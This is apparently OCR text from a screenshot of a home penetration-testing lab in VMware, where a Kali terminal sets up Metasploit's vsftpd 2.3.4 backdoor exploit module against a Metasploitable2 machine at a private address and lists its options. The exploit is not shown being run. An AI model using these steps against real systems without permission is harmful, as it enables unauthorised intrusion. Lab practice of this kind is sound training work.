 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
Home kali-linux-2023.3-vmware-a... Metasploitable2-Linux Windows Server 2016 Android2
1 2 3 4 6:09
root@kali: /home/kali
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.92.135
rhosts => 192.168.92.135
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.92.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
88°F
Partly sunny
Search
Th
4:39 PM
11/13/2023
1